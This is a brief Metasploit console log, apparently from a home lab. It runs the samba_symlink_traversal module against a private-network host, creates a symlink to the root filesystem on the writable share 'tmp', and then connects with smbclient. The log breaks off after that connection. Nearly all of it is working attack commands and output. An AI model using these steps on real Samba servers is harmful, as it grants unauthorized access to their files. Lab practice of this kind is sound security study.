 msf auxiliary(admin/smb/samba_symlink_traversal) > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(admin/smb/samba_symlink_traversal) > set rhost 192.168.247.250
rhost => 192.168.247.250
msf auxiliary(admin/smb/samba_symlink_traversal) > set smbshare tmp
smbshare => tmp
msf auxiliary(admin/smb/samba_symlink_traversal) > set smbtarget fucker
smbtarget => fucker
msf auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] 192.168.247.250:445 - Connecting to the server...
[*] 192.168.247.250:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.247.250:445 - Trying to link 'fucker' to the root filesystem...
[*] 192.168.247.250:445 - Now access the following share to browse the root filesystem:
[*] 192.168.247.250:445 - \\192.168.247.250\tmp\fucker\
[*] Auxiliary module execution completed
msf auxiliary(admin/smb/samba_symlink_traversal) >
[1]+ 已停止 msfconsole
root@kali:~# smbclient //192.168.247.250/tmp
xubuntu